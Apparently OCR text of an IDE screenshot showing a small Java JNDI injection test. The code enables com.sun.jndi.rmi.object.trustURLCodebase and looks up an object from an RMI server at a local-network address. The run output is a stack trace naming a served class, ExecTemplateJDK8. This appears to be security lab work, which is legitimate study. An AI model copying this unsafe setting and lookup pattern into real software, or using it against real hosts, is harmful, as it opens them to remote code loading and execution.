 ndiTest src jndiTest
jndiTes
Project
jndiTest.java RegistryContext.class NamingManager.java RegistryImpl_Stub.class InstrumentationImpl.class GenericURLContext.class rmiURLContext.
jndiTest
.idea
out
src
jndiTest
jndiTest.iml
External Libraries
Scratches and Consoles
1 import javax.naming.InitialContext;
2
3
4 public class jndiTest {
5 public static void main(String[] args) throws Exception{
6 System.setProperty("com.sun.jndi.rmi.object.trustURLCodebase", "true");
7 InitialContext ctx = new InitialContext();
8 Object obj = ctx.lookup( name: "rmi://192.168.100.103:1099/0uvgtw");
9 }
10 }
11
Basic Mode
7 8 9 ÷ C
4 5 6 × ( )
1 2 3 − x² √
0 . % + =
Run: rmiSever jndiTest
Exception in thread "main" javax.naming.NamingException [Root exception is java.lang.ClassCastException: ExecTemplateJDK8 cannot be cast to javax.naming.spi.ObjectFactory]
at com.sun.jndi.rmi.registry.RegistryContext.decodeObject(RegistryContext.java:507)
at com.sun.jndi.rmi.registry.RegistryContext.lookup(RegistryContext.java:138)
at com.sun.jndi.toolkit.url.GenericURLContext.lookup(GenericURLContext.java:205)
at javax.naming.InitialContext.lookup(InitialContext.java:417)
at jndiTest.main(jndiTest.java:8)
Caused by: java.lang.ClassCastException Create breakpoint : ExecTemplateJDK8 cannot be cast to javax.naming.spi.ObjectFactory
at javax.naming.spi.NamingManager.getObjectFactoryFromReference(NamingManager.java:163)
at javax.naming.spi.NamingManager.getObjectInstance(NamingManager.java:319)
at com.sun.jndi.rmi.registry.RegistryContext.decodeObject(RegistryContext.java:499)
... 4 more